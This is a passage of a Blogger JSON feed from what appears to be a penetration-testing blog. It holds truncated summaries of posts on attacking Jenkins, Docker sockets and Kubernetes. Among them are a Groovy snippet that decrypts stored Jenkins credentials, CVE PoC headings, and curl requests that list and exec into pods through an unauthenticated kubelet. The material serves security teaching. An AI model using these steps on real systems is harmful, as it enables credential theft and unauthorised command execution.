nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"summary":{"type":"text","$t":"\n\nA collection of posts on attacking Jenkins\n\n\nhttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\nManipulating build steps to get RCE\n\nhttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\nUsing the terminal plugin to get RCE\n\nhttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\nGetting started with Jenkins Plugins\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"summary":{"type":"text","$t":"After the release of Orange Tsai's exploit for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\n\nWhile not totally related to the blog post and tweet the following exploit came up while searching.\n\nWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"summary":{"type":"text","$t":"Jenkins notes for:\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nto download old jenkins WAR files\n\nhttp:\/\/updates.jenkins-ci.org\/download\/war\/\n\n1st bug in the blog is a username enumeration bug in\n\n\n\nJenkins weekly up to and including 2.145\nJenkins LTS up to and including "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"summary":{"type":"text","$t":"Notes on abusing open Docker sockets\n\nThis wont cover breaking out of docker containers\n\nPorts: usually 2375 \u0026amp; 2376 but can be anything\n\nRefs:\n\nhttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\nhttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\nhttps:\/\/blog.secureideas.com\/2018\/05\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"summary":{"type":"text","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\n\n\n\n\n\n\nor the \/metrics endpoint\n\n\n\n\n\n\n\nor the \/stats endpoint\n\n\n\n\n\n\n\n\n\n\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"summary":{"type":"text","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\n\n\nkube-hunter output to get us started:\n\n\n\ndo a curl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ to get a list of running pods\n\nWith that data, you can craft your post request to exec within a pod so we can poke around.\n\n\u0026nbsp;Example request:\n\ncurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"summary":{"type":"text","$t":"Unauth API access (10250)\n\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\n\n\n\n\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\n\n\n\n# \/run\/%namespace%\/%"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"summary":{"type":"text","$t":"Other Kubernetes ports\n\n\n\nWhat are some of the visible ports used in Kubernetes?\n\n\n\n\n\n44134\/tcp - Helmtiller, weave, calico\n10250\/tcp - kubelet (kublet exploit)\n\nNo authN, completely open\n\/pods\n\/runningpods\n\/containerLogs\n\n10255\/tcp - kublet port (read-only)\n\n\/stats\n\/metrics\n\/pods\n\n4194\/tcp - cAdvisor\n2379\/tcp - etcd (see it on other ports though)\n\nEtcd holds all the configs\nConfig storage\n\n30000"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"summary":{"type":"text","$t":"\nTesla was famously hacked for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\n\nUsually found on port 30000\n\nkube-hunter finding for it:\n\nVulnerabilities\n+-----------------------+---------------+----------------------+----------------------+------------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":